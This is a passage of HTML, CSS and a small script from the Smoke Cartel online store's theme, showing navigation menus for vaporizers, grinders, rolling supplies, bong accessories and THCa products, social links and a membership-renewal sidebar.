                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
